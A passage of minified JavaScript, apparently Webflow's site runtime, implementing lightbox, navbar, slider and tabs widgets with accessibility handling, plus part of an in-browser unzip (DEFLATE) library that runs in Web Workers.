U(t(a.createElement(n||"div")),e)}M.prototype.show=function(){var e=this;e.timeoutId||(e.timeoutId=setTimeout(function(){e.$element.removeClass(e.className),delete e.timeoutId},e.delay))},M.prototype.hide=function(){if(this.timeoutId){clearTimeout(this.timeoutId),delete this.timeoutId;return}this.$element.addClass(this.className)};var w=e.navigator.userAgent,Q=w.match(/(iPhone|iPad|iPod);[^OS]*OS (\d)/);if(w.indexOf("Android ")>-1&&-1===w.indexOf("Chrome")||Q&&!(Q[2]>7)){var D=a.createElement("style");a.head.appendChild(D),e.addEventListener("resize",P,!0),P()}function P(){var a=e.innerHeight,t=e.innerWidth,n=".w-lightbox-content, .w-lightbox-view, .w-lightbox-view:before {height:"+a+"px}.w-lightbox-view {width:"+t+"px}.w-lightbox-group, .w-lightbox-group .w-lightbox-view, .w-lightbox-group .w-lightbox-view:before {height:"+.86*a+"px}.w-lightbox-image {max-width:"+t+"px;max-height:"+a+"px}.w-lightbox-group .w-lightbox-image {max-height:"+.86*a+"px}.w-lightbox-strip {padding: 0 "+.01*a+"px}.w-lightbox-item {width:"+.1*a+"px;padding:"+.02*a+"px "+.01*a+"px}.w-lightbox-thumbnail {height:"+.1*a+"px}@media (min-width: 768px) {.w-lightbox-content, .w-lightbox-view, .w-lightbox-view:before {height:"+.96*a+"px}.w-lightbox-content {margin-top:"+.02*a+"px}.w-lightbox-group, .w-lightbox-group .w-lightbox-view, .w-lightbox-group .w-lightbox-view:before {height:"+.84*a+"px}.w-lightbox-image {max-width:"+.96*t+"px;max-height:"+.96*a+"px}.w-lightbox-group .w-lightbox-image {max-width:"+.823*t+"px;max-height:"+.84*a+"px}}";D.textContent=n}return y}(window,document,e,f?"#lightbox-mountpoint":"body"),p=e(document),E=".w-lightbox";function I(e){var a,t,n,i=e.el.children(".w-json").html();if(!i){e.items=[];return}try{i=JSON.parse(i)}catch(e){console.error("Malformed lightbox JSON configuration.",e)}(a=i).images&&(a.images.forEach(function(e){e.type="image"}),a.items=a.images),a.embed&&(a.embed.type="video",a.items=[a.embed]),a.groupId&&(a.group=a.groupId),i.items.forEach(function(a){a.$el=e.el}),(t=i.group)?((n=l[t])||(n=l[t]=[]),e.items=n,i.items.length&&(e.index=n.length,n.push.apply(n,i.items))):(e.items=i.items,e.index=0)}return r.ready=r.design=r.preview=function(){t=f&&n.env("design"),u.destroy(),l={},(a=p.find(E)).webflowLightBox(),a.each(function(){s(e(this),"open lightbox"),e(this).attr("aria-haspopup","dialog")})},jQuery.fn.extend({webflowLightBox:function(){e.each(this,function(a,n){var i,l=e.data(n,E);l||(l=e.data(n,E,{el:e(n),mode:"images",images:[],embed:""})),l.el.off(E),I(l),t?l.el.on("setting"+E,I.bind(null,l)):l.el.on("click"+E,(i=l,function(){i.items.length&&u(i.items,i.index||0)})).on("click"+E,function(e){e.preventDefault()})})}}),r})},1655:function(e,a,t){"use strict";var n=t(3949),i=t(5134);let l={ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40,ESCAPE:27,SPACE:32,ENTER:13,HOME:36,END:35};n.define("navbar",e.exports=function(e,a){var t,d,o,c,s={},r=e.tram,f=e(window),u=e(document),p=a.debounce,E=n.env(),I=".w-nav",T="w--open",y="w--nav-dropdown-open",b="w--nav-dropdown-toggle-open",g="w--nav-dropdown-list-open",m="w--nav-link-open",O=i.triggers,L=e();function v(){n.resize.off(R)}function R(){d.each(k)}function _(t,n){var i,d,s,r,p,E=e(n),T=e.data(n,I);T||(T=e.data(n,I,{open:!1,el:E,config:{},selectedIdx:-1})),T.menu=E.find(".w-nav-menu"),T.links=T.menu.find(".w-nav-link"),T.dropdowns=T.menu.find(".w-dropdown"),T.dropdownToggle=T.menu.find(".w-dropdown-toggle"),T.dropdownList=T.menu.find(".w-dropdown-list"),T.button=E.find(".w-nav-button"),T.container=E.find(".w-container"),T.overlayContainerId="w-nav-overlay-"+t,T.outside=((i=T).outside&&u.off("click"+I,i.outside),function(a){var t=e(a.target);c&&t.closest(".w-editor-bem-EditorOverlay").length||U(i,t)});var y=E.find(".w-nav-brand");y&&"/"===y.attr("href")&&null==y.attr("aria-label")&&y.attr("aria-label","home"),T.button.attr("style","-webkit-user-select: text;"),null==T.button.attr("aria-label")&&T.button.attr("aria-label","menu"),T.button.attr("role","button"),T.button.attr("tabindex","0"),T.button.attr("aria-controls",T.overlayContainerId),T.button.attr("aria-haspopup","menu"),T.button.attr("aria-expanded","false"),T.el.off(I),T.button.off(I),T.menu.off(I),A(T),o?(S(T),T.el.on("setting"+I,(d=T,function(e,t){t=t||{};var n=f.width();A(d),!0===t.open&&w(d,!0),!1===t.open&&D(d,!0),d.open&&a.defer(function(){n!==f.width()&&M(d)})}))):((s=T).overlay||(s.overlay=e('<div class="w-nav-overlay" data-wf-ignore />').appendTo(s.el),s.overlay.attr("id",s.overlayContainerId),s.parent=s.menu.parent(),D(s,!0)),T.button.on("click"+I,V(T)),T.menu.on("click"+I,"a",h(T)),T.button.on("keydown"+I,(r=T,function(e){switch(e.keyCode){case l.SPACE:case l.ENTER:return V(r)(),e.preventDefault(),e.stopPropagation();case l.ESCAPE:return D(r),e.preventDefault(),e.stopPropagation();case l.ARROW_RIGHT:case l.ARROW_DOWN:case l.HOME:case l.END:if(!r.open)return e.preventDefault(),e.stopPropagation();return e.keyCode===l.END?r.selectedIdx=r.links.length-1:r.selectedIdx=0,C(r),e.preventDefault(),e.stopPropagation()}})),T.el.on("keydown"+I,(p=T,function(e){if(p.open)switch(p.selectedIdx=p.links.index(document.activeElement),e.keyCode){case l.HOME:case l.END:return e.keyCode===l.END?p.selectedIdx=p.links.length-1:p.selectedIdx=0,C(p),e.preventDefault(),e.stopPropagation();case l.ESCAPE:return D(p),p.button.focus(),e.preventDefault(),e.stopPropagation();case l.ARROW_LEFT:case l.ARROW_UP:return p.selectedIdx=Math.max(-1,p.selectedIdx-1),C(p),e.preventDefault(),e.stopPropagation();case l.ARROW_RIGHT:case l.ARROW_DOWN:return p.selectedIdx=Math.min(p.links.length-1,p.selectedIdx+1),C(p),e.preventDefault(),e.stopPropagation()}}))),k(t,n)}function N(a,t){var n=e.data(t,I);n&&(S(n),e.removeData(t,I))}function S(e){e.overlay&&(D(e,!0),e.overlay.remove(),e.overlay=null)}function A(e){var t={},n=e.config||{},i=t.animation=e.el.attr("data-animation")||"default";t.animOver=/^over/.test(i),t.animDirect=/left$/.test(i)?-1:1,n.animation!==i&&e.open&&a.defer(M,e),t.easing=e.el.attr("data-easing")||"ease",t.easing2=e.el.attr("data-easing2")||"ease";var l=e.el.attr("data-duration");t.duration=null!=l?Number(l):400,t.docHeight=e.el.attr("data-doc-height"),e.config=t}function C(e){if(e.links[e.selectedIdx]){var a=e.links[e.selectedIdx];a.focus(),h(a)}}function M(e){e.open&&(D(e,!0),w(e,!0))}function V(e){return p(function(){e.open?D(e):w(e)})}function h(a){return function(t){var i=e(this).attr("href");if(!n.validClick(t.currentTarget))return void t.preventDefault();i&&0===i.indexOf("#")&&a.open&&D(a)}}s.ready=s.design=s.preview=function(){o=E&&n.env("design"),c=n.env("editor"),t=e(document.body),(d=u.find(I)).length&&(d.each(_),v(),n.resize.on(R))},s.destroy=function(){L=e(),v(),d&&d.length&&d.each(N)};var U=p(function(e,a){if(e.open){var t=a.closest(".w-nav-menu");e.menu.is(t)||D(e)}});function k(a,t){var n=e.data(t,I),i=n.collapsed="none"!==n.button.css("display");if(!n.open||i||o||D(n,!0),n.container.length){var l,d=("none"===(l=n.container.css(G))&&(l=""),function(a,t){(t=e(t)).css(G,""),"none"===t.css(G)&&t.css(G,l)});n.links.each(d),n.dropdowns.each(d)}n.open&&Q(n)}var G="max-width";function B(e,a){a.setAttribute("data-nav-menu-open","")}function x(e,a){a.removeAttribute("data-nav-menu-open")}function w(e,a){if(!e.open){e.open=!0,e.menu.each(B),e.links.addClass(m),e.dropdowns.addClass(y),e.dropdownToggle.addClass(b),e.dropdownList.addClass(g),e.button.addClass(T);var t=e.config;("none"===t.animation||!r.support.transform||t.duration<=0)&&(a=!0);var i=Q(e),l=e.menu.outerHeight(!0),d=e.menu.outerWidth(!0),c=e.el.height(),s=e.el[0];if(k(0,s),O.intro(0,s),n.redraw.up(),o||u.on("click"+I,e.outside),a)return void p();var f="transform "+t.duration+"ms "+t.easing;if(e.overlay&&(L=e.menu.prev(),e.overlay.show().append(e.menu)),t.animOver){r(e.menu).add(f).set({x:t.animDirect*d,height:i}).start({x:0}).then(p),e.overlay&&e.overlay.width(d);return}r(e.menu).add(f).set({y:-(c+l)}).start({y:0}).then(p)}function p(){e.button.attr("aria-expanded","true")}}function Q(e){var a=e.config,n=a.docHeight?u.height():t.height();return a.animOver?e.menu.height(n):"fixed"!==e.el.css("position")&&(n-=e.el.outerHeight(!0)),e.overlay&&e.overlay.height(n),n}function D(e,a){if(e.open){e.open=!1,e.button.removeClass(T);var t=e.config;if(("none"===t.animation||!r.support.transform||t.duration<=0)&&(a=!0),O.outro(0,e.el[0]),u.off("click"+I,e.outside),a){r(e.menu).stop(),o();return}var n="transform "+t.duration+"ms "+t.easing2,i=e.menu.outerHeight(!0),l=e.menu.outerWidth(!0),d=e.el.height();if(t.animOver)return void r(e.menu).add(n).start({x:l*t.animDirect}).then(o);r(e.menu).add(n).start({y:-(d+i)}).then(o)}function o(){e.menu.height(""),r(e.menu).set({x:0,y:0}),e.menu.each(x),e.links.removeClass(m),e.dropdowns.removeClass(y),e.dropdownToggle.removeClass(b),e.dropdownList.removeClass(g),e.overlay&&e.overlay.children().length&&(L.length?e.menu.insertAfter(L):e.menu.prependTo(e.parent),e.overlay.attr("style","").hide()),e.el.triggerHandler("w-close"),e.button.attr("aria-expanded","false")}}return s})},4345:function(e,a,t){"use strict";var n=t(3949),i=t(5134);let l={ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40,SPACE:32,ENTER:13,HOME:36,END:35},d='a[href], area[href], [role="button"], input, select, textarea, button, iframe, object, embed, *[tabindex], *[contenteditable]';n.define("slider",e.exports=function(e,a){var t,o,c,s={},r=e.tram,f=e(document),u=n.env(),p=".w-slider",E="w-slider-force-show",I=i.triggers,T=!1;function y(){(t=f.find(p)).length&&(t.each(m),c||(b(),n.resize.on(g),n.redraw.on(s.redraw)))}function b(){n.resize.off(g),n.redraw.off(s.redraw)}function g(){t.filter(":visible").each(h)}function m(a,t){var n=e(t),i=e.data(t,p);i||(i=e.data(t,p,{index:0,depth:1,hasFocus:{keyboard:!1,mouse:!1},el:n,config:{}})),i.mask=n.children(".w-slider-mask"),i.left=n.children(".w-slider-arrow-left"),i.right=n.children(".w-slider-arrow-right"),i.nav=n.children(".w-slider-nav"),i.slides=i.mask.children(".w-slide"),i.slides.each(I.reset),T&&(i.maskWidth=0),void 0===n.attr("role")&&n.attr("role","region"),void 0===n.attr("aria-label")&&n.attr("aria-label","carousel");var l=i.mask.attr("id");if(l||(l="w-slider-mask-"+a,i.mask.attr("id",l)),o||i.ariaLiveLabel||(i.ariaLiveLabel=e('<div aria-live="off" aria-atomic="true" class="w-slider-aria-label" data-wf-ignore />').appendTo(i.mask)),i.left.attr("role","button"),i.left.attr("tabindex","0"),i.left.attr("aria-controls",l),void 0===i.left.attr("aria-label")&&i.left.attr("aria-label","previous slide"),i.right.attr("role","button"),i.right.attr("tabindex","0"),i.right.attr("aria-controls",l),void 0===i.right.attr("aria-label")&&i.right.attr("aria-label","next slide"),!r.support.transform){i.left.hide(),i.right.hide(),i.nav.hide(),c=!0;return}i.el.off(p),i.left.off(p),i.right.off(p),i.nav.off(p),O(i),o?(i.el.on("setting"+p,C(i)),A(i),i.hasTimer=!1):(i.el.on("swipe"+p,C(i)),i.left.on("click"+p,_(i)),i.right.on("click"+p,N(i)),i.left.on("keydown"+p,R(i,_)),i.right.on("keydown"+p,R(i,N)),i.nav.on("keydown"+p,"> div",C(i)),i.config.autoplay&&!i.hasTimer&&(i.hasTimer=!0,i.timerCount=1,S(i)),i.el.on("mouseenter"+p,v(i,!0,"mouse")),i.el.on("focusin"+p,v(i,!0,"keyboard")),i.el.on("mouseleave"+p,v(i,!1,"mouse")),i.el.on("focusout"+p,v(i,!1,"keyboard"))),i.nav.on("click"+p,"> div",C(i)),u||i.mask.contents().filter(function(){return 3===this.nodeType}).remove();var d=n.filter(":hidden");d.addClass(E);var s=n.parents(":hidden");s.addClass(E),T||h(a,t),d.removeClass(E),s.removeClass(E)}function O(e){var a={};a.crossOver=0,a.animation=e.el.attr("data-animation")||"slide","outin"===a.animation&&(a.animation="cross",a.crossOver=.5),a.easing=e.el.attr("data-easing")||"ease";var t=e.el.attr("data-duration");if(a.duration=null!=t?parseInt(t,10):500,L(e.el.attr("data-infinite"))&&(a.infinite=!0),L(e.el.attr("data-disable-swipe"))&&(a.disableSwipe=!0),L(e.el.attr("data-hide-arrows"))?a.hideArrows=!0:e.config.hideArrows&&(e.left.show(),e.right.show()),L(e.el.attr("data-autoplay"))){a.autoplay=!0,a.delay=parseInt(e.el.attr("data-delay"),10)||2e3,a.timerMax=parseInt(e.el.attr("data-autoplay-limit"),10);var n="mousedown"+p+" touchstart"+p;o||e.el.off(n).one(n,function(){A(e)})}var i=e.right.width();a.edge=i?i+40:100,e.config=a}function L(e){return"1"===e||"true"===e}function v(a,t,n){return function(i){if(t)a.hasFocus[n]=t;else if(e.contains(a.el.get(0),i.relatedTarget)||(a.hasFocus[n]=t,a.hasFocus.mouse&&"keyboard"===n||a.hasFocus.keyboard&&"mouse"===n))return;t?(a.ariaLiveLabel.attr("aria-live","polite"),a.hasTimer&&A(a)):(a.ariaLiveLabel.attr("aria-live","off"),a.hasTimer&&S(a))}}function R(e,a){return function(t){switch(t.keyCode){case l.SPACE:case l.ENTER:return a(e)(),t.preventDefault(),t.stopPropagation()}}}function _(e){return function(){V(e,{index:e.index-1,vector:-1})}}function N(e){return function(){V(e,{index:e.index+1,vector:1})}}function S(e){A(e);var a=e.config,t=a.timerMax;t&&e.timerCount++>t||(e.timerId=window.setTimeout(function(){null==e.timerId||o||(N(e)(),S(e))},a.delay))}function A(e){window.clearTimeout(e.timerId),e.timerId=null}function C(t){return function(i,d){d=d||{};var c,s,r=t.config;if(o&&"setting"===i.type){if("prev"===d.select)return _(t)();if("next"===d.select)return N(t)();if(O(t),U(t),null==d.select)return;return c=d.select,s=null,c===t.slides.length&&(y(),U(t)),a.each(t.anchors,function(a,t){e(a.els).each(function(a,n){e(n).index()===c&&(s=t)})}),void(null!=s&&V(t,{index:s,immediate:!0}))}if("swipe"===i.type)return r.disableSwipe||n.env("editor")?void 0:"left"===d.direction?N(t)():"right"===d.direction?_(t)():void 0;if(t.nav.has(i.target).length){var f=e(i.target).index();if("click"===i.type&&V(t,{index:f}),"keydown"===i.type)switch(i.keyCode){case l.ENTER:case l.SPACE:V(t,{index:f}),i.preventDefault();break;case l.ARROW_LEFT:case l.ARROW_UP:M(t.nav,Math.max(f-1,0)),i.preventDefault();break;case l.ARROW_RIGHT:case l.ARROW_DOWN:M(t.nav,Math.min(f+1,t.pages)),i.preventDefault();break;case l.HOME:M(t.nav,0),i.preventDefault();break;case l.END:M(t.nav,t.pages),i.preventDefault();break;default:return}}}}function M(e,a){var t=e.children().eq(a).focus();e.children().not(t)}function V(a,t){t=t||{};var n=a.config,i=a.anchors;a.previous=a.index;var l=t.index,c={};l<0?(l=i.length-1,n.infinite&&(c.x=-a.endX,c.from=0,c.to=i[0].width)):l>=i.length&&(l=0,n.infinite&&(c.x=i[i.length-1].width,c.from=-i[i.length-1].x,c.to=c.from-c.x)),a.index=l;var s=a.nav.children().eq(l).addClass("w-active").attr("aria-pressed","true").attr("tabindex","0");a.nav.children().not(s).removeClass("w-active").attr("aria-pressed","false").attr("tabindex","-1"),n.hideArrows&&(a.index===i.length-1?a.right.hide():a.right.show(),0===a.index?a.left.hide():a.left.show());var f=a.offsetX||0,u=a.offsetX=-i[a.index].x,p={x:u,opacity:1,visibility:""},E=e(i[a.index].els),y=e(i[a.previous]&&i[a.previous].els),b=a.slides.not(E),g=n.animation,m=n.easing,O=Math.round(n.duration),L=t.vector||(a.index>a.previous?1:-1),v="opacity "+O+"ms "+m,R="transform "+O+"ms "+m;if(E.find(d).removeAttr("tabindex"),E.removeAttr("aria-hidden"),E.find("*").removeAttr("aria-hidden"),b.find(d).attr("tabindex","-1"),b.attr("aria-hidden","true"),b.find("*").attr("aria-hidden","true"),o||(E.each(I.intro),b.each(I.outro)),t.immediate&&!T){r(E).set(p),S();return}if(a.index!==a.previous){if(o||a.ariaLiveLabel.text(`Slide ${l+1} of ${i.length}.`),"cross"===g){var _=Math.round(O-O*n.crossOver),N=Math.round(O-_);v="opacity "+_+"ms "+m,r(y).set({visibility:""}).add(v).start({opacity:0}),r(E).set({visibility:"",x:u,opacity:0,zIndex:a.depth++}).add(v).wait(N).then({opacity:1}).then(S);return}if("fade"===g){r(y).set({visibility:""}).stop(),r(E).set({visibility:"",x:u,opacity:0,zIndex:a.depth++}).add(v).start({opacity:1}).then(S);return}if("over"===g){p={x:a.endX},r(y).set({visibility:""}).stop(),r(E).set({visibility:"",zIndex:a.depth++,x:u+i[a.index].width*L}).add(R).start({x:u}).then(S);return}n.infinite&&c.x?(r(a.slides.not(y)).set({visibility:"",x:c.x}).add(R).start({x:u}),r(y).set({visibility:"",x:c.from}).add(R).start({x:c.to}),a.shifted=y):(n.infinite&&a.shifted&&(r(a.shifted).set({visibility:"",x:f}),a.shifted=null),r(a.slides).set({visibility:""}).add(R).start({x:u}))}function S(){E=e(i[a.index].els),b=a.slides.not(E),"slide"!==g&&(p.visibility="hidden"),r(b).set(p)}}function h(a,t){var n,i,l,d,c=e.data(t,p);if(c){if(i=(n=c).mask.width(),n.maskWidth!==i&&(n.maskWidth=i,1))return U(c);o&&(d=0,(l=c).slides.each(function(a,t){d+=e(t).outerWidth(!0)}),l.slidesWidth!==d&&(l.slidesWidth=d,1))&&U(c)}}function U(a){var t=1,n=0,i=0,l=0,d=a.maskWidth,c=d-a.config.edge;c<0&&(c=0),a.anchors=[{els:[],x:0,width:0}],a.slides.each(function(o,s){i-n>c&&(t++,n+=d,a.anchors[t-1]={els:[],x:i,width:0}),l=e(s).outerWidth(!0),i+=l,a.anchors[t-1].width+=l,a.anchors[t-1].els.push(s);var r=o+1+" of "+a.slides.length;e(s).attr("aria-label",r),e(s).attr("role","group")}),a.endX=i,o&&(a.pages=null),a.nav.length&&a.pages!==t&&(a.pages=t,function(a){var t,n=[],i=a.el.attr("data-nav-spacing");i&&(i=parseFloat(i)+"px");for(var l=0,d=a.pages;l<d;l++)(t=e('<div class="w-slider-dot" data-wf-ignore />')).attr("aria-label","Show slide "+(l+1)+" of "+d).attr("aria-pressed","false").attr("role","button").attr("tabindex","-1"),a.nav.hasClass("w-num")&&t.text(l+1),null!=i&&t.css({"margin-left":i,"margin-right":i}),n.push(t);a.nav.empty().append(n)}(a));var s=a.index;s>=t&&(s=t-1),V(a,{immediate:!0,index:s})}return s.ready=function(){o=n.env("design"),y()},s.design=function(){o=!0,setTimeout(y,1e3)},s.preview=function(){o=!1,y()},s.redraw=function(){T=!0,y(),T=!1},s.destroy=b,s})},9078:function(e,a,t){"use strict";var n=t(3949),i=t(5134);n.define("tabs",e.exports=function(e){var a,t,l={},d=e.tram,o=e(document),c=n.env,s=c.safari,r=c(),f="data-w-tab",u=".w-tabs",p="w--current",E="w--tab-active",I=i.triggers,T=!1;function y(){t=r&&n.env("design"),(a=o.find(u)).length&&(a.each(m),n.env("preview")&&!T&&a.each(g),b(),n.redraw.on(l.redraw))}function b(){n.redraw.off(l.redraw)}function g(a,t){var n=e.data(t,u);n&&(n.links&&n.links.each(I.reset),n.panes&&n.panes.each(I.reset))}function m(a,n){var i=u.substr(1)+"-"+a,l=e(n),d=e.data(n,u);if(d||(d=e.data(n,u,{el:l,config:{}})),d.current=null,d.tabIdentifier=i+"-"+f,d.paneIdentifier=i+"-data-w-pane",d.menu=l.children(".w-tab-menu"),d.links=d.menu.children(".w-tab-link"),d.content=l.children(".w-tab-content"),d.panes=d.content.children(".w-tab-pane"),d.el.off(u),d.links.off(u),d.menu.attr("role","tablist"),d.links.attr("tabindex","-1"),(c={}).easing=(o=d).el.attr("data-easing")||"ease",s=c.intro=(s=parseInt(o.el.attr("data-duration-in"),10))==s?s:0,r=c.outro=(r=parseInt(o.el.attr("data-duration-out"),10))==r?r:0,c.immediate=!s&&!r,o.config=c,!t){d.links.on("click"+u,(E=d,function(e){e.preventDefault();var a=e.currentTarget.getAttribute(f);a&&O(E,{tab:a})})),d.links.on("keydown"+u,(I=d,function(e){var a,t=(a=I.current,Array.prototype.findIndex.call(I.links,e=>e.getAttribute(f)===a,null)),n=e.key,i={ArrowLeft:t-1,ArrowUp:t-1,ArrowRight:t+1,ArrowDown:t+1,End:I.links.length-1,Home:0};if(n in i){e.preventDefault();var l=i[n];-1===l&&(l=I.links.length-1),l===I.links.length&&(l=0);var d=I.links[l].getAttribute(f);d&&O(I,{tab:d})}}));var o,c,s,r,E,I,T=d.links.filter("."+p).attr(f);T&&O(d,{tab:T,immediate:!0})}}function O(a,t){t=t||{};var i,l=a.config,o=l.easing,c=t.tab;if(c!==a.current){a.current=c,a.links.each(function(n,d){var o=e(d);if(t.immediate||l.immediate){var s=a.panes[n];d.id||(d.id=a.tabIdentifier+"-"+n),s.id||(s.id=a.paneIdentifier+"-"+n),d.href="#"+s.id,d.setAttribute("role","tab"),d.setAttribute("aria-controls",s.id),d.setAttribute("aria-selected","false"),s.setAttribute("role","tabpanel"),s.setAttribute("aria-labelledby",d.id)}d.getAttribute(f)===c?(i=d,o.addClass(p).removeAttr("tabindex").attr({"aria-selected":"true"}).each(I.intro)):o.hasClass(p)&&o.removeClass(p).attr({tabindex:"-1","aria-selected":"false"}).each(I.outro)});var r=[],u=[];a.panes.each(function(a,t){var n=e(t);t.getAttribute(f)===c?r.push(t):n.hasClass(E)&&u.push(t)});var y=e(r),b=e(u);if(t.immediate||l.immediate){y.addClass(E).each(I.intro),b.removeClass(E),T||n.redraw.up();return}var g=window.scrollX,m=window.scrollY;i.focus(),window.scrollTo(g,m),b.length&&l.outro?(b.each(I.outro),d(b).add("opacity "+l.outro+"ms "+o,{fallback:s}).start({opacity:0}).then(()=>L(l,b,y))):L(l,b,y)}}function L(e,a,t){if(a.removeClass(E).css({opacity:"",transition:"",transform:"",width:"",height:""}),t.addClass(E).each(I.intro),n.redraw.up(),!e.intro)return d(t).set({opacity:1});d(t).set({opacity:0}).redraw().add("opacity "+e.intro+"ms "+e.easing,{fallback:s}).start({opacity:1})}return l.ready=l.design=l.preview=y,l.redraw=function(){T=!0,y(),T=!1},l.destroy=function(){(a=o.find(u)).length&&(a.each(g),b())},l})},3487:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={strFromU8:function(){return H},unzip:function(){return W}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let i={},l=function(e,a,t,n,l){let d=new Worker(i[a]||(i[a]=URL.createObjectURL(new Blob([e+';addEventListener("error",function(e){e=e.error;postMessage({$e$:[e.message,e.code,e.stack]})})'],{type:"text/javascript"}))));return d.onmessage=function(e){let a=e.data,t=a.$e$;if(t){let e=Error(t[0]);e.code=t[1],e.stack=t[2],l(e,null)}else l(null,a)},d.postMessage(t,n),d},d=Uint8Array,o=Uint16Array,c=Uint32Array,s=new d([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0,0,0,0]),r=new d([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13,0,0]),f=new d([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),u=function(e,a){let t=new o(31);for(var n=0;n<31;++n)t[n]=a+=1<<e[n-1];let i=new c(t[30]);for(n=1;n<30;++n)for(let e=t[n];e<t[n+1];++e)i[e]=e-t[n]<<5|n;return[t,i]},p=u(s,2),E=p[0],I=p[1];E[28]=258,I[258]=28;let T=u(r,0)[0],y=new o(32768);for(var b=0;b<32768;++b){let e=(43690&b)>>>1|(21845&b)<<1;e=(61680&(e=(52428&e)>>>2|(13107&e)<<2))>>>4|(3855&e)<<4,y[b]=((65280&e)>>>8|(255&e)<<8)>>>1}let g=function(e,a,t){let n,i=e.length,l=0,d=new o(a);for(;l<i;++l)e[l]&&++d[e[l]-1];let c=new o(a);for(l=0;l<a;++l)c[l]=c[l-1]+d[l-1]<<1;if(t){n=new o(1<<a);let t=15-a;for(l=0;l<i;++l)if(e[l]){let i=l<<4|e[l],d=a-e[l],o=c[e[l]-1]++<<d;for(let e=o|(1<<d)-1;o<=e;++o)n[y[o]>>>t]=i}}else for(n=new o(i),l=0;l<i;++l)e[l]&&(n[l]=y[c[e[l]-1]++]>>>15-e[l]);return n},m=new d(288);for(b=0;b<144;++b)m[b]=8;for(b=144;b<256;++b)m[b]=9;for(b=256;b<280;++b)m[b]=7;for(b=280;b<288;++b)m[b]=8;let O=new d(32);for(b=0;b<32;++b)O[b]=5;let L=g(m,9,1),v=g(O,5,1),R=function(e){let a=e[0];for(let t=1;t<e.length;++t)e[t]>a&&(a=e[t]);return a},_=function(e,a,t){let n=a/8|0;return(e[n]|e[n+1]<<8)>>(7&a)&t},N=function(e,a){let t=a/8|0;return(e[t]|e[t+1]<<8|e[t+2]<<16)>>(7&a)},S=function(e){return(e+7)/8|0},A=function(e,a,t){(null==a||a<0)&&(a=0),(null==t||t>e.length)&&(t=e.length);let n=new(2===e.BYTES_PER_ELEMENT?o:4===e.BYTES_PER_ELEMENT?c:d)(t-a);return n.set(e.subarray(a,t)),n},C=["unexpected EOF","invalid block type","invalid length/literal","invalid distance","stream finished","no stream handler",,"no callback","invalid UTF-8 data","extra field too long","date not in range 1980-2099","filename too long","stream finishing","invalid zip data"];var M=function(e,a,t){let n=Error(a||C[e]);if(n.code=e,Error.captureStackTrace&&Error.captureStackTrace(n,M),!t)throw n;return n};let V=function(e,a,t){let n=e.length;if(!n||t&&t.f&&!t.l)return a||new d(0);let i=!a||t,l=!t||t.i;t||(t={}),a||(a=new d(3*n));let o=function(e){let t=a.length;if(e>t){let n=new d(Math.max(2*t,e));n.set(a),a=n}},c=t.f||0,u=t.p||0,p=t.b||0,I=t.l,y=t.d,b=t.m,m=t.n,O=8*n;do{if(!I){c=_(e,u,1);let s=_(e,u+1,3);if(u+=3,!s){let d=e[(V=S(u)+4)-4]|e[V-3]<<8,s=V+d;if(s>n){l&&M(0);break}i&&o(p+d),a.set(e.subarray(V,s),p),t.b=p+=d,t.p=u=8*s,t.f=c;continue}if(1===s)I=L,y=v,b=9,m=5;else if(2===s){let a=_(e,u,31)+257,t=_(e,u+10,15)+4,n=a+_(e,u+5,31)+1;u+=14;let i=new d(n),l=new d(19);for(var C=0;C<t;++C)l[f[C]]=_(e,u+3*C,7);u+=3*t;let o=R(l),c=(1<<o)-1,s=g(l,o,1);for(C=0;C<n;){let a=s[_(e,u,c)];if(u+=15&a,(V=a>>>4)<16)i[C++]=V;else{var V,h=0;let a=0;for(16===V?(a=3+_(e,u,3),u+=2,h=i[C-1]):17===V?(a=3+_(e,u,7),u+=3):18===V&&(a=11+_(e,u,127),u+=7);a--;)i[C++]=h}}let r=i.subarray(0,a);var U=i.subarray(a);b=R(r),m=R(U),I=g(r,b,1),y=g(U,m,1)}else M(1);if(u>O){l&&M(0);break}}i&&o(p+131072);let A=(1<<b)-1,G=(1<<m)-1,B=u;for(;;B=u){let t=(h=I[N(e,u)&A])>>>4;if((u+=15&h)>O){l&&M(0);break}if(h||M(2),t<256)a[p++]=t;else{if(256===t){B=u,I=null;break}{let n=t-254;if(t>264){var k=s[C=t-257];n=_(e,u,(1<<k)-1)+E[C],u+=k}let d=y[N(e,u)&G],c=d>>>4;if(d||M(3),u+=15&d,U=T[c],c>3&&(k=r[c],U+=N(e,u)&(1<<k)-1,u+=k),u>O){l&&M(0);break}i&&o(p+131072);let f=p+n;for(;p<f;p+=4)a[p]=a[p-U],a[p+1]=a[p+1-U],a[p+2]=a[p+2-U],a[p+3]=a[p+3-U];p=f}}}t.l=I,t.p=B,t.b=p,t.f=c,I&&(c=1,t.m=b,t.d=y,t.n=m)}while(!c);return p===a.length?a:A(a,0,p)},h=function(e,a){let t={};for(var n in e)t[n]=e[n];for(var n in a)t[n]=a[n];return t},U=function(e,a,t){let n=e(),i=e.toString(),l=i.slice(i.indexOf("[")+1,i.lastIndexOf("]")).replace(/\s+/g,"").split(",");for(let e=0;e<n.length;++e){let i=n[e],d=l[e];if("function"==typeof i){a+=";"+d+"=";let e=i.toString();if(i.prototype)if(-1!==e.indexOf("[native code]")){let t=e.indexOf(" ",8)+1;a+=e.slice(t,e.indexOf("(",t))}else for(let t in a+=e,i.prototype)a+=";"+d+".prototype."+t+"="+i.prototype[t].toString();else a+=e}else t[d]=i}return[a,t]},k=[],G=function(e){let a=[];for(let t in e)e[t].buffer&&a.push((e[t]=new e[t].constructor(e[t])).buffer);return a},B=function(e,a,t,n){let i;if(!k[t]){let a="",n={},l=e.length-1;for(let t=0;t<l;++t)a=(i=U(e[t],a,n))[0],n=i[1];k[t]=U(e[l],a,n)}let d=h({},k[t][1]);return l(k[t][0]+";onmessage=function(e){for(var kz in e.data)self[kz]=e.data[kz];onmessage="+a.toString()+"}",t,d,G(d),n)},x=function(){return[d,o,c,s,r,f,E,T,L,v,y,C,g,R,_,N,S,A,M,V,Y,w,Q]};var w=function(e){return postMessage(e,[e.buffer])},Q=function(e){return e&&e.size&&new d(e.size)};let D=function(e,a,t,n,i,l){var 